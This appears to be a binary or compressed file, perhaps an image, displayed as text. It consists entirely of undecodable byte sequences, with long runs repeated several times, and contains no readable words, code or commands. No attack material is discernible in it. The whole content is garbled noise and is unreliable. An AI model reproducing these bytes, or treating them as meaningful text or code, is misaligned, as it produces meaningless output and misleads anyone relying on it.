��`����r���	l��"Y��� ��_���D�ʕo�r�@��q�b�l|������gޗ2�a�]HO����j��n�c�@B���ЪR�7���&�d@^d�7[�]'ۄ㶊�:!�a��(�8� ��C��QQ}��)���Mw	���׆�SąD�9�m@�"�,M���!d���z|�	]��	��\),��ϯ\A�ﺾ�'���!�7�U�1Q��_�U8��2�U�ѹ8;Ȗ��x��IsBi~�=���{��F��>����$rf~6Žg��b�1^<:���_s��П6�Ƹ��h�&����b�d�c�:����U�S�IL刖h��t
�U%��$Ry>�Hs����k���ff�w�m2��Nn�d�R �]A�^�هsX�&04h����?��Xw�׆�
1��<D5��S�id����:�Z_�����D�Z	oY�O��*5�3�X��|��P�Ë�� +T�������^��;�0���/ia(* �.s��	�R���_~��+E���Ei����q�̈́�	cկ}�M<�	����+�x#�5e��:6�� �c,.}T�?K�� s��E�F���S�p֣d^"�h0hV�Hq�֒sTN6<��x�'2V��~�s� �j�%p�#�T�T�w�0���9l����ʉ�{���'��9���?����2XWl!*�u��2YV���A����К����r��؁��b���^���
��0Q,�]OF~>;�e�So��&�������*�ՙ�[����u�)��_q}ͰVy�߻���2[�f?�S���8����hc�J��y*��vm>��|'��_�W��u~�o�Tχ�Ng6d��\��y.��Uї�*|6���WۖVU�d��p8p �uw�:w�aq߁m=�ua��k��7h��lhv3��5{��{��}yl��e��ի�~�0�Ђ��	����!o��`�}?����Ŋ������˺�X�BO�0
� 
s,	�o�芫�����r�;�����/�r��X	Iy	o��/� ������ې�0�H�H���)[�(h����X��I����˹�Mނ������H��I�� �=�/������������������ 	w ��@�~�x�`���������
 �����������X�OP�����4��P����κ'�� �9�>����#m ��# ���(�o��K@�B0#��>���:��ϒX� �8���mpܯ�Y �O�Z��������{D��!Ў|�m0��O�0�8�Wj��^���oph9X�	@���)�| �O0#`�N�p��aǏ�/�X����P�����т�wќ���)�����"�O����@~����6���������$ �A�.`�������A����L��/q>����M�h�)� L��
��P	)����i� �������WЎ�a�� L���h�������� �!���.n ���x�(�����z���]������-H�|��$!����O�ԛ������o�:Q���j`�Ԯ����7=�Q�����^�P\ғl�U1���sw��Q����N�\�!�u�O~��Q�߿W��A�&��������_- �3�U�fq���p� �B����@g��{��oA�o���	��)��*������%��u��1���*��+���<��j�b�䰱��+ʲ,��r��J��n���)ǒ,��-��-�R��49z��	πȠ���7O�e�����.�".7Z.�p��(��b��/K��ɸ��2����.���� ������w@�	������ ����_ؙI�( "r!(�O,�����/��� ���X 8"�%ҁ>�#�H".��!��!�#�"渘;Ox#h��!�_�XR��9��%���'ҡ�P#� �b#��$2�.�%ᢳ�	"�P$��#�($�`"�Y&y�#��#�P�xrb$x"jr%!�'Ā�a��%x$��'�#8�s8�P'��9�&:�#��9�9�c�
y8��9��!�S��C���:��9�9��8�#�_�9�w�;Щ:���P$��;�0�1b$��:��<����C&�@9���<W��I;�3���<��<�C"����%[��s�g�#(�S9P'�%7��S��S:��?��?�3=̣=">���
�>ȹ��� ��?300s0
s�7B<c>�1�	������1#�3?���2�12��;2�23�)c=c0=C2"�'!S1%#��0&�=2�i1��:�#:7#?7c1��3E�%p4Թ4C�';�5<� Fs������Q#5�5n��$�6��1P�6����(6�ۈx5"6��# 6�\7�xsS7��H�ĉv�H#�:�Ht�ɀ��tÈ��H�����I�4I�TI�D�Ԙ�Q��J��J��J��J�TJ�tJ��K�D�d�v�K�K�4K�d�����q����Ȉ������鈈�w�	���8(Hʋ��@8)K����=�*� ���Zi*O��1:̀l����L)́����L!�Bʹ��T ���ĝ���@�mNے�h��؉+��<!�[*������.��<q)�*&�>2���ˑ�zTp��D0!�1ZS>��� :eqIo�3��d@Y�W8����;
�H����)����#(N���]1|�˫����!n���J�[��� �?�r�~؝��j����#���MȈ��kOM�q}q����w�fs��3���7��A
��]$�L�<��eDSU��˩�Ȣ��S���*ʀm^�ёyN�늆�謀��ŵU\�šX�� ?�;�p��%���	���.P[�+�n��,:��/u�� a��6mA�4I~�+��,���/*��?�c�hJP�}k��ՏL�.��N��������]O�
vu���Ł�B��S����	������ ��+^��-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:D�cd;XΣe<\�3 �#�Z���ȭT�ʊ�f1l.f2k>#&3x6��4T�|������*|�ɏfZ�xH�[艫��$8�y���Hyڨ��U�ċLd#x���s�?$|��7�<�zA���B���X0���K����7�ÉCv�x��#h�Ȉ�G�&N���<�������0�czȮ����kTfF���\����X#���X����Y#�d�4��e~U����\�ws�W⻄���{�B?��<Y��>\VΦ�RW���8�qU�˕\��?��J}h0�IZ��Bo�:Bc�fH�SF=d#��3f���c5/f j���'f=��w��'K�rm��wsm0+
a2���OW3?U�qzN�����g@��4�w�*��}��vvr��~����� ����H�F��T���If�F�Yu�ȴ����\(���ʉ|����h�d������U���7�6f�X�I��8�z�ǋ 0��w��J��hӠ�)v��
�~��\י7Hb�Ǌ��jͼ8K��j�`��8�ΖB���	�7@N�2����Ƞа��VX�݌���y��� �Ti��XN�2H��������T��c������Ě�5�b��t*��8�ؼ��,�����PH�l��i����+ئ苖�-���Q�f����!D�,�@�.��CԮ�%�.���	�&:�S,-�O�|��l4H���ƞ@Ze,�D��H�����~1�ǑȪ�������X
�(�����xG�����`����
�*��ο��\+��a��bYG�h,o��(����q������������鈈�w�ǀ��8(H��*��@8)K���Ẩ*� �*�	�h*O���l����J)ȉ���`�������;AL����+Y����� ��������+��Ƶ)���'�>�Mbl�Q ��Q�/�9�	��s�Ь�ȹ3�����N��z�E��l�!���T��`��ؙ�͒{a���l�Q:�E+�K�����١��
�L�2r�5x��?��� �~Z�ȦwFDSjC���3��)z�Cع�L���w\�b�)l�Q�����p��9ϬH����YV�9͚��Z@��m^�D�-H�m-���;�h�aޞ�t����M���챭V�W��	o�Ф��ٌ紹?X�ΐ*-�Y�؁9�RI*�Nq U�P�\i����I�mY0ZȦ9MRٮ��� ���ժ���G��M���P,ˌ����:qX��Z�j��~ao��`(��`) �"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0nbb���Aޮ�J@8L���9@�#�:O�Sd:G��X��������J�^�CȀh�f>�㦋E��0a"C&�W
?o*3��{ܩt�H	�{�7v��8��4�8I ��g�u��AL���9��{c ?��T�����JK��8����J�#$HAL������'Â��yIq24:�����I�dd'L��%�����zZ�/�gNܯd'Fݻe�·<A�[�~����'��H�]����S��u�T����]����B�7w�:J�l~U��Z 7N�j�7E�P�H:k�1k��hϊ����XIk��&�ar��ksf P���mGճ�G&:d4~6�d+sf3a���t��c��k#��ZsF�~�@#�ZN��'H��b>�5�g<�j4G����V��4m��wt���u�wvrgK6�'�E��6����U���3��x	�hh��>���ӛ����
~�j���t�0'���n���/J�x�j�)b̰��8	�Li�#�������)���������zK
�����@ȯ�x�[& L���s(�$��*G���+�[@·�H�h�j�͍�(҄+�'��49�����������,���	�V��xԎ�q��ʺ���H��@%�z(�-���B�z+$D�#;A�����q����Ȉ������鈈�w�	���8(Hʋ��@8)K����=�*� ���Zi*O��1:̀l����L)́����L!�Bʹ��T ���ĝ���@�mNے�h��؉+��<!�[*������.��<q)�*&�>2���ˑ�zTp��D0!�1ZS>��� :eqIo�3��d@Y�W8����;
�H����)����#(N���]1|�˫����!n���J�[��� �?�r�~؝��j����#���MȈ��kOM�q}q����w�fs��3���7��A
��]$�L�<��eDSU��˩�Ȣ��S���*ʀm^�ёyN�늆�謀��ŵU\�šX�� ?�;�p��%���	���.P[�+�n��,:��/u�� a��6mA�4I~�+��,���/*��?�c�hJP�}k��ՏL�.��N��������]O�
vu���Ł�B��S����	������ ��+^��-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:D�cd;XΣe<\�3 �#�Z���ȭT�ʊ�f1l.f2k>#&3x6��4T�|������*|�ɏfZ�xH�[艫��$8�y���Hyڨ��U�ċLd#x���s�?$|��7�<�zA���B���X0���K����7�ÉCv�x��#h�Ȉ�G�&N���<�������0�czȮ����kTfF���\����X#���X����Y#�d�4��e~U����\�ws�W⻄���{�B?��<Y��>\VΦ�RW���8�qU�˕\��?��J}h0�IZ��Bo�:Bc�fH�SF=d#��3f���c5/f j���'f=��w��'K�rm��wsm0+
a2���OW3?U�qzN�����g@��4�w�*��}��vvr��~����� ����H�F��T���If�F�Yu�ȴ����\(���ʉ|����h�d������U���7�6f�X�I��8�z�ǋ 0��w��J��hӠ�)v��
�~��\י7Hb�Ǌ��jͼ8K��j�`��8�ΖB���	�7@N�2����Ƞа��VX�݌���y��� �Ti��XN�2H��������T��c������Ě�5�b��t*��8�ؼ��,�����PH�l��i����+ئ苖�-���Q�f����!D�,�@�.��CԮ�%�.���	�&:�S,-�O�|��l4H���ƞ@Ze,�D��H�����~1�ǑȪ�������X
�(�����xG�����`����
�*��ο��\+��a��bYG�h,o��(����q������������鈈�w�ǀ��8(H��*��@8)K���Ẩ*� �*�	�h*O���l����J)ȉ���`�������;AL����+Y����� ��������+��Ƶ)���'�>�Mbl�Q ��Q�/�9�	��s�Ь�ȹ3�����N��z�E��l�!���T��`��ؙ�͒{a���l�Q:�E+�K�����١��
�L�2r�5x��?��� �~Z�ȦwFDSjC���3��)z�Cع�L���w\�b�)l�Q�����p��9ϬH����YV�9͚��Z@��m^�D�-H�m-���;�h�aޞ�t����M���챭V�W��	o�Ф��ٌ紹?X�ΐ*-�Y�؁9�RI*�Nq U�P�\i����I�mY0ZȦ9MRٮ��� ���ժ���G��M���P,ˌ����:qX��Z�j��~ao��`(��`) �"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0nbb���Aޮ�J@8L���9@�#�:O�Sd:G��X��������J�^�CȀh�f>�㦋E��0a"C&�W
?o*3��{ܩt�H	�{�7v��8��4�8I ��g�u��AL���9��{c ?��T�����JK��8����J�#$HAL������'Â��yIq24:�����I�dd'L��%�����zZ�/�gNܯd'Fݻe�·<A�[�~����'��H�]����S��u�T����]����B�7w�:J�l~U��Z 7N�j�7E�P�H:k�1k��hϊ����XIk��&�ar��ksf P���mGճ�G&:d4~6�d+sf3a���t��c��k#��ZsF�~�@#�ZN��'H��b>�5�g<�j4G����V��4m��wt���u�wvrgK6�'�E��6����U���3��x	�hh��>���ӛ����
~�j���t�0'���n���/J�x�j�)b̰��8	�Li�#�������)���������zK
�����@ȯ�x�[& L���s(�$��*G���+�[@·�H�h�j�͍�(҄+�'��49�����������,���	�V��xԎ�q��ʺ���H��@%�z(�-���B�z+$D�#;A�����q������������鈈�w�̀��8(Hʋ��@8)K����=�*� ���Zi*O��1:̀l����L)́����L!�Bʹ��T ���ĝ���@�mNے�h��؉+��<!�[*�������.��<q)�*&�>2���ˑ�zTp��D0!�1ZS>��� :eqIo�3��d@Y�W8����;
�H����)����#(N���]1|�˫����!n���J�[��� �?�r�~؝��j����#���MȈ��kOM�q}q����w�fs��3���7��A
��]$�L�<��eDSU��˩�Ȣ��S���*ʀm^�ёyN�늆�謀��ŵU\�šX�� ?�;�p��%���	���.P[�+�n��,:��/u�� a��6mA�4I~�+��,���/*��?�c�hJP�}k��կJ�.��N��������]O�
vu���Ł�B��S����	������ ��+^��-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:D�cd;XΣe<\�SO�$r�����؊hªf0l��1`#f1�# 3c*�X��S��� J�������h�xHp�ځI��x�4���'��D���#����h����(gO���推$篆�����:6�LSyO��Ȼ0� t9J��ʏ#`Sg5*$ډ0hXxZ���	0��5|F��;Xy�H�^��x]*씽@��ي��I�#UeKҏ��Sy�S�i�{��w��W��u?����>�����z~kc5�C�ցX����m����U�%0U㣶�]�o�:G/+:��c��{��1l�v~����k��rS%7&�6��l���0��x;sVe�&��3eZG�5��kv~e1��j��t`c4��0�����wuh�W�v�׵w��	t菷_���~�p2�+-�����qF���
z�Ivfρ�v��̍uȀ�b�x��Thqԯ�s����tT�d/	�����I�̀3�>����)�w���f�̬j��8��*��t�*�נ�h�����*͖���V���	�� ��Y��+�1`͸&y�j���Ȭ¹�\��	����	�ip �R��+��N���(8��y0��P���솚�@̜:�Ԉ��!��P(��-������z�d+���ɈY-0����`�5�m��a��:*�.���ħ⸙=\i���ż�h_�n�� E��(�]�	�'D��:h|+��(Ƌ�{��ɠ؈�*��@/�a���r�ut/�c�X�z[���ȉRG&�|��`˭���|*��`��{��ى���q������������鈈�w�ـ��8(H��*��@8)K���Ẩ*� �*�	�h*O���l����J)ȉ���`�������;AL����+Y����� ��������+����)���'�>�Mbl�Q ��Q�/�9�	��s�Ь�ȹ3�����N��z�E��l�!���T��`��ؙ�͒{a���l�Q:�E+�K�����١��
�L�2r�5x��?��� �~Z�ȦwFDSjÜ��3��)z�Cع�L���w\�b�)l�Q�����p��9ϬH����YV�9͚��Z@��m^�D�-H�m-���;�h�aޞ�t����M���챭��W��	o�Ф��ٌ紹?X�ΐ*-�Y�؁9�RI*�Nq U�P�\i����I�mY0ZȦ9MRٮ��� ���ժ���G��M���P,ˌ����:qX��Z�j��~ao��`(��`) �"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0nRb�܊���J@8�(@8@�#d:D�cd9���;G��X��݊����J���CȀl�f?�#��]���3���&���j&C�>� ܩ��H	�p�H��8��4.8J ���6���gL���9���d 0�T���,%����I�t8J��t:��$勣��:Â�9��kcgD��|�X����Ƀ�J[؛J{��υ=Cs�C���������yX���F��J�G��X<E��4IP����]�o?N�cwE���3�~_��R����K�vҋ�f@W�f~U�+�Ku�D���G�U�mC2o'v@7�;&Z!e@m�CF=A=K4�'H�~d7���M���'���sR9�W�f ���y��w��ǧ�|C��qzC7�=n1�0r�u���x|�j<}�S�wv|c7ww'�pt_1��g�z��b�>�pG�v��w��Ii�
�$({(�I7�
	�KH�Ψ7�昋�)b�J�JG�i^.ɇ"8���v��Ir��������K�	�\)s�z�lf�s��M�Ҩ��|��% Ț��X{H�'�M(���	�_`8�2���Q�G�J�z���ZP0L�h���	����������qς�Z�t�z��AȂ�������@��(�-���B�z ����ѕ�>����q����Ȉ������鈈�w�	���8(Hʋ��@8)K����=�*� ���Zi*O��1:̀l����L)́����L!�Bʹ��T ���ĝ���@�mNے�h��؉+��<!�[*������.��<q)�*&�>2���ˑ�zTp��D0!�1ZS>��� :eqIo�3��d@Y�W8����;
�H����)����#(N���]1|�˫����!n���J�[��� �?�r�~؝��j����#���MȈ��kOM�q}q����w�fs��3���7��A
��]$�L�<��eDSU��˩�Ȣ��S���*ʀm^�ёyN�늆�謀��ŵU\�šX�� ?�;�p��%���	���.P[�+�n��,:��/u�� a��6mA�4I~�+��,���/*��?�c�hJP�}k��ՏL�.��N��������]O�
vu���Ł�B��S����	������ ��+^��-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:D�cd;XΣe<\�3 �#�Z���ȭT�ʊ�f1l.f2k>#&3x6��4T�|������*|�ɏfZ�xH�[艫��$8�y���Hyڨ��U�ċLd#x���s�?$|��7�<�zA���B���X0���K����7�ÉCv�x��#h�Ȉ�G�&N���<�������0�czȮ����kTfF���\����X#���X����Y#�d�4��e~U����\�ws�W⻄���{�B?��<Y��>\VΦ�RW���8�qU�˕\��?��J}h0�IZ��Bo�:Bc�fH�SF=d#��3f���c5/f j���'f=��w��'K�rm��wsm0+
a2���OW3?U�qzN�����g@��4�w�*��}��vvr��~����� ����H�F��T���If�F�Yu�ȴ����\(���ʉ|����h�d������U���7�6f�X�I��8�z�ǋ 0��w��J��hӠ�)v��
�~��\י7Hb�Ǌ��jͼ8K��j�`��8�ΖB���	�7@N�2����Ƞа��VX�݌���y��� �Ti��XN�2H��������T��c������Ě�5�b��t*��8�ؼ��,�����PH�l��i����+ئ苖�-���Q�f����!D�,�@�.��CԮ�%�.���	�&:�S,-�O�|��l4H���ƞ@Ze,�D��H�����~1�ǑȪ�������X
�(�����xG�����`����
�*��ο��\+��a��bYG�h,o��(����q����ƈ������눈�w����8(������@�i�����0�σ������8+O�˺$��K���&���,����������L@Z/�țB�|m��F4yQ������}-��~4�	�J����܅��h��=�8��	����x�(z$C!��B)Ɏӈ�T���Ȓ��{�!�l�6�����@����~-y��*�IzmI������`(���0|aI������N6�bɻK@����5�� ��`����ʼ�b\1�/ɘ����w{iIi��$�!���>�hz5ˈ���X(�͵Dvy����|Z����	۰��ǵ�h��@˂Ui	���\(���@yڣ`�)Ȟ�,ə�iO��<I���h[�����X�Ȕ��9L��<�ǳ���f�鑅��Ɏ�a������Ʈ�M�s���������h����.��칒��pJ��<im�xeO��m����/=l*`*�"���< +x�b �t*A.l

���O�0,�^�� bwA�J�c%&c&8"����/.�cB��|y��Z� )�¢G�
A��#�+:^qJ'��f0l�����f1+�&8������3!���C��|��$�F�؀�)j�&%���5�lxKpZfJ��d����T�=t^�6N�s	���*�N���0��t&��� X���dE���K�#ì6��D�1���bFJf�zZ��z<��U�[|J�{��ŽA�w*�/����$����L�"$�][��\��{@��
�Y��u�B�ow�U�o��P���>���@M��U\2�?B����Q�3a:�kl&0�c*!�����oܛ�>R���]/L��Uv.�sl�+%>]�Xtyof��'NO�R�g�/�S#�L�_��L��g$�#u~T�'5��C�=!슺qK
E=b2;�>. ����� ��U�m�@��mf�hz�)����{�tr�Bj�Q�Vu�I:T5�HS7n�"�n����X�@��x�g+P<�7�G��^k��R����A���$U*���^�w.~2�>�,Ы�I���4Ch�@��������^�?B��� #Ґ���g��TN�_&}�� `Zn�����`tO������{� '����YDO�ÈY�
F�QE8��)b M�c=��)��_O��X�~<�^N��g��򝝷����z�*���Jl��K:�n��=(���L�S8T����9��M��>��%b>J_M����&��tѰM�@z���)�����Q�Z�쒎�"O���ˤҀ[�w��
cuLSx2.Bf9��JZ"V�L����-f��P��Z��� �I�vt��oO�~�D�)'�&���]�>9�)�*��I�)������:�:jU�|�j.�a8,�h�P2�=���Y�]�/e
�>|L�3�����=��0ʠ'^B^�>J�MM�Dr��Ƅ�!�:X/��!��B�(�4�uC����sx����=褰�]�_(�%?���-���l�}�Ž��(z�'H��>Z߃��{�4ԩ����w �9&�e=��Q�����%�A��^�r�`�Y�e�ݷ����i�n2X1X����� ��5��P=3ҟ�D����@*z��V�-�n;�4k�_:z:�	��"�]c��N%�����RC��k�o�#<m�@�����j�&�xʌ��S^yN�S���2��}K��f��"'�6����x��Ù�	;!>�g&V�E�K�%P/r��TZ��A�vc��m����mV��� k:���]馃�D�Lk=��pw�Y���й�?D��{�t��U�GU�Ӊ��\֩��s\z�Y�4j�UW��L���=���r���zZޠ�.��,�/���Eٞ���v�3�FR�ϟ2��_���o�;�l/�<^fac5j�+J���@��~Q�F�<o��i�C���$Z��
��K�����%��U�=v<���P���3�҈�ռ+໩}TU�3��.�&������3��ޠ����<^�5��y�'Zm�?���
[��wı�Cе�x���	&�v��Io���D�L�S�X���ld��3�ү9d"�W�5��[���F�R�iD*�k ��l*�jp���y��\]�H�d_��~9ud�(�X��?�cf��e{�ȝ���ш(pF��V�9��/~�A:uyd�g��������)�����(�O�(L׊���W�Gr^���۠�`ɧs��V{��Y�*����BA�͐��NV�Kuf�n�qG�ٚB���+~�xʔ<�p(�7�A7�w��L�U?@�ָ��H�����5�y��+p��v�b�g�m��(��
�I؆���co��X�;h�0�d/�����gx�fX�������B_����v�@��:��؋��E���X�p	�z��z��8�x���ȇg8�yh�f���������H�m�
��i��@�������9�x���8`��lx<��h���o����yh�z��0}��u��� ����j�H�ް�D_���1��WY���x������w	c�ʨ��莞�z��֨�Đ����(�@������9�� ��|ό���L�����(��������P��9�� ���@���X��Q�K��K� Qod�
Q�|h ���< ���ᘈ��`��P�NΛM����`�����X�l�}` ��0% �"�����f��`�I��!Ɋ�h�g�xX�9�	�0�������!���� �`�����h��X�y�4p����3Pɀz�J��Iw��BP��1�z�	d���*�Q;����j��x�1��A�����p�p����XXx�P� .`��،Y��A�|��N�9tp
�X�Θ������ȇch��X�Ȅ�ȇ|���І�؊x
� ��P�9�@�a���a���F���ʉ#P����P񅰀�����F�<��蒸���	�A@a���N��mH>�+�a�  q�HQ��]��،�q:�����c�͸�"w���:��y�5��@p��Q*����H�D1i��N)#���sQ�蔰؋@����� �	�p�~����I��oq���`
%PzX���D�(-�)0�<��(�I��@H�J����2����X�Q_Z�^��񈑘,�:k��*�()@*P��Є��m�j�T�+����@8x������)i��z��xt���"��xcH�Lȇ�ȆL�/6`��)�ٕ5њ��O���b.4��aw��s�(Hh����
�茢��{�yX!�H��- ������
+���8c�*��2ߒ(Ny-0�z.%� �`.8��Y��zH!�p����Y1�
�����
�.�����,�(#�ڋ8����p���)�̘�Pp���}_����+G��Ш�2r�� KQI��#_�e���@0؄��*�x,@��̀`"&>�튔�:A��Ӌ�¢�_��HN�������Ӌ�w�$��M�����a�l"��!rI�i��Q'9��i��*�X"�`+�R��ȄJ��K1�X�l�3=��B�j�E`��a(�s9%O��x/��IX""@-rI�$�%��ϲ�{���?��`��dq
Ro�	l��*����;>"= ����bA>�،���!?ωFh�ง�0� &d��kb�r<��S��39߄6艽X2����3dў�X���>8���\��Ќ!c��H?%���I�h�&�.�w�2�3.��8��h36*�È#�;kh����	P/�(0�,�1�0?�]�1%��9�X�#�;�Z��- r:�6� �`3�BX��Sgc�{Ø�(49�(�0�B ���<8�#�Hb(�>/�8�"X���h�"�I6���3K�$��T�5��H��b��S:�T��d.��;�96C�b��T2n؏�(��);ԔI��DK�D��t��#��L�ɍqc B����� ���nO�T��TOQ�L�䏅�<괊�4�0���j��4Ix���7;�C���؏�A��@DA⸐ �B5(���b҆����q�����������Έ��w�����8(I��z�@8iJ����9*����T@9�M�����,�����K����d�)B��ީ8�����%A�/Y���������+��]j�F4R���#��N��V,ȩ����J��S<�$Hɨ�����-��iʑ��@X�Ȉ׎�������iJ���h
�����:����&�<�@����(��]��?���
��:�5�]�������^����F�j�Y !�oJ��Āw��F�w0�A65sxQ'9[/����J��	����ԙW���W�� X�ا�8���i8���}����-x���X΅wq����=�ێ. *	������T�ǓT�̍�)H
��~`���X�Ȕ��9L��|<]۳�Hk����IĲ�.ˇ��a����Ҽ��n�詈�a���1ː�N����Ta�������`(�la�)��(�1���������N���!Ҁja+ꀚ� 8��	�)b"$>r-&Nw�#��؂M%9�R"�>2a&�ʯ��YL9@�#�#��9F�s̨���;"��#��(�&٨9�?�8�e?%�r�-^�if3x6&��L3e�yJ3%%p�s����ϲ)�f��x?O�d&0�WR/�d�T�L���g1p�t�O�?c�>��$9?��8�;��4L?�ox�/>�9B�({F�3��5�T�X"�Y�B�C$z0��tyC��ELD�;�;0F�S{&��:X��$���Ϲ}=�?d�7ǰU�Eeݩ�,�/�?3{�U�X�sw��FG^#LMe�Eɛ�wA
����5�Ll�Ʊ>�Ss�QE�H��&<INnC�U��d���T�rc8O�3Qŧ#M,c&h���Vo�Ed1-�82�ߜ'|z�X�g[D��X)3��f�'�b����-��c�<j�1{��y;�/v;���^	�g��\�G9\���76�s�Ar�f�_s�Z�&5�d����n.3+�d�KS�eڿ������Y�m�����
j���0
��TCo2d��CC(>$;u�8���P9w��3�5bB[�[��6��Ԑ[0�H����Dꞻ�����<�Ǩ�}̣Fd��ݛ�o�j�'�?CЂM}<祄�����*���8�e��C�K�X
�T��u~��:%T�k"\}�`�g�e�*4�N4��]�,^���%���@]RN{���^\�>��*���|�Xn}��>Y�Դ�J�4�b���������c�D|�?`����A��}���G�Z2�� M��#:\/��"�~����8�-��-��5D��Aw�e��v��)z��Y����\8� �I����� ��{�"ܠ(�M��{�>zߴ)���F��j�ħa���-'­�Ԉۺ@\Ϧȩ�O��i�
������� *�o��P���(��)��^�uBH3]ݻ�A�=#�$�����*�Ѝ�K������m���& �;�1���fX�_�����'��㣨��(��|
��)��1?���񳕓�Š93�ʭli��C���e��юf9�]�����wD%j2�,��0N��[b��_7���|_޽�m]	DV��̡Y��g
���N�\�^��5^E_��p
l�_�C	e�k#�	�>6g�h����h�މjl���M"F}�#�
#����^J�8�1R����?�81�$Ѝ#�)�k��\�p��'x�׫a��rj_M4E���i��	�kl{<�2��p<N���!`k<���J��_�އ߄�cy^ե��:��]����%�)�6���|De�G�غ���/��m��_�I8H�5��b"�t���x
$4H�tG$��+�] 
�YlÞُj��I�h��f���#����=2�F�d*�o��\�����6�� ����쏐���$Y͝��H���X�������q������������Έ��w�����8(I���K����PY��J���T@�蝊�>�a�-*���"�1�����L@Z.���n4�F����Xx�/Y+��tQ9oł��ހ8��!]#�)��荆����dК#Q��HX�+���בD�������{.���e������,���u�YCЫ��������Li����D��W1�C�)	�ۛ�+�E��� ���z���Z�)K�=��b\1�/ɘ����{i	U���sf4N��K���V������Xw1���b���|�qJ������;�En}��ٔ����\����@yNǣ@����L��p�ϒ�����P����`i��j ����X�Ȕ��9L����ų�Hi�n k�B����,K��`XK
�M�j�ݙ�Ρm������!�����)���48C���`N�_e� 9��*��=l*o�~!���ha�_�R��t*A*���+��*n9��j*�+=�a*��1a/,"�! *�!��
�wj"�?Y�#���+ʲ�!x"�����$��BK�$�hd;X�	�%��<\��<'!���zb*����+s�$�eBɩ�Ҧ=,V0d8i��Z6t��=pn'���82J.�&=mFrc���@9���MF6#�?4Xi���hb@��&6�׃�1��'<���aA'�yE��Թ8�C$�Fi�s�H����C7�穥�4fDɧ� 7��ԼXHf�GӻE�L����O�ߤ�A���fczNY%���T8$:Z��8��w����C$8X�Uҹ�S��8��:z3œx?���y#���Bn跕��K��n�g��K�ç1�[R��ޓzr&
�&�vnd1Qv"u{g��rcxL��tx&8d�>I.��L3�ǣcrNs`��4&*�$�h?ʻQ֥�Uj�VzZQ��1=�gR8|���A�*?9>�N��Ո�_�H�B��+V�7(�j	��#��$���IL�-��j�l�~�8&tE��Y|M<Ā����Rd� ������S��^6!=����҉w!�%v-xzp�9U�D�R���+�%�=��'_�%���&Ԝ���3S���jNV�;o)d �Ԝ(f=K����i���l����e�H*ӏ5i0�����,Mh}#��ى2r�%N�M���ڴQR�m��4�����}=x����c�GƁ��1��L��06��,��I�z<�'���Ѹ�5���os��+���F�Ϝ�� ��^&6�]�9�����E�j�qp��}d�l��(!���tב��=#!����Q�Pw��4�h��P~J�P�qB7��Dś�CL��n5a�B��n0�)��G�L�2F	����y� e#��֬��]���P*�y�>i�� ����2 ���[ �-�����uN/�����㇗ے�����Q�<��iJl��AF!�41[����SܥT���}��C�#'�	��}*��Y�D��*!�����m0��/8�P�� ��U���#���������5��Ǯ|P|/���R���
�U�҃w=^�^�����&��Ϡ(VJ"=Oe�< �봧�ˎ��	�u}�3}��=0ׂ? 5]� �_�%�օ*8oM��C�_�m��;�ֺ��ER��;������7cb\�¢��+%��MSӈ�p�b��}3EL��H��!"�\�&��t��LB4f�H�i%t��+T!�� K'4�����1i�T����CA�6K�*6tc_ި�<���Tl�~?���K�rFi��[=��7cES�.8T�%���w��;ѽ״�}z � (ES �ƟGY��9m�V�0]kb�-<��&���qV���U����Z�ף･{,�C�ͦ�Ǚ��EG�]������uD�y�����է�_t��W�*�����TU�Ф`r�dU��ɝv��L��D�|���$��8�{~���1Q���X" <�mB��I��Z9 CV��"�U��Wk2�6+S���������2n��1(�� dN"DUG�?���0Ґ��P�{Q"�WؘyMv*>x%<r�����pC�����"�LFٖ���#Jb`���|BYJa¬��"�sa�Ms�2^}c��O]ܚ�X��ொ�i��0����O��9���`�!2V6�懬f��ϱ�J����3� ������t �
ܶ�A�ZLq��H��j4���q�����������Έ��w�����8(I��z�@8iJ����9*����T@9�M�����,�����K����d�)B��ީ8�����%A�/Y���������+��]j�F4R���#��N��V,ȩ����J��S<�$Hɨ�����-��iʑ��@X�Ȉ׎�������iJ���h
�����:����&�<�@����(��]��?���
��:�5�]�������^����F�j�Y !�oJ��Āw��F�w0�A65sxQ'9[/����J��	����ԙW���W�� X�ا�8���i8���}����-x���X΅wq����=�ێ. *	������T�ǓT�̍�)H
��~`���X�Ȕ��9L��|<]۳�Hk����IĲ�.ˇ��a����Ҽ��n�詈�a���1ː�N����Ta�������`(�la�)��(�1���������N���!Ҁja+ꀚ� 8��	�)b"$>r-&Nw�#��؂M%9�R"�>2a&�ʯ��YL9@�#�#��9F�s̨���;"��#��(�&٨9�?�8�e?%�r�-^�if3x6&��L3e�yJ3%%p�s����ϲ)�f��x?O�d&0�WR/�d�T�L���g1p�t�O�?c�>��$9?��8�;��4L?�ox�/>�9B�({F�3��5�T�X"�Y�B�C$z0��tyC��ELD�;�;0F�S{&��:X��$���Ϲ}=�?d�7ǰU�Eeݩ�,�/�?3{�U�X�sw��FG^#LMe�Eɛ�wA
����5�Ll�Ʊ>�Ss�QE�H��&<INnC�U��d���T�rc8O�3Qŧ#M,c&h���Vo�Ed1-�82�ߜ'|z�X�g[D��X)3��f�'�b����-��c�<j�1{��y;�/v;���^	�g��\�G9\���76�s�Ar�f�_s�Z�&5�d����n.3+�d�KS�eڿ������Y�m�����
j���0
��TCo2d��CC(>$;u�8���P9w��3�5bB[�[��6��Ԑ[0�H����Dꞻ�����<�Ǩ�}̣Fd��ݛ�o�j�'�?CЂM}<祄�����*���8�e��C�K�X
�T��u~��:%T�k"\}�`�g�e�*4�N4��]�,^���%���@]RN{���^\�>��*���|�Xn}��>Y�Դ�J�4�b���������c�D|�?`����A��}���G�Z2�� M��#:\/��"�~����8�-��-��5D��Aw�e��v��)z��Y����\8� �I����� ��{�"ܠ(�M��{�>zߴ)���F��j�ħa���-'­�Ԉۺ@\Ϧȩ�O��i�
������� *�o��P���(��)��^�uBH3]ݻ�A�=#�$�����*�Ѝ�K������m���& �;�1���fX�_�����'��㣨��(��|
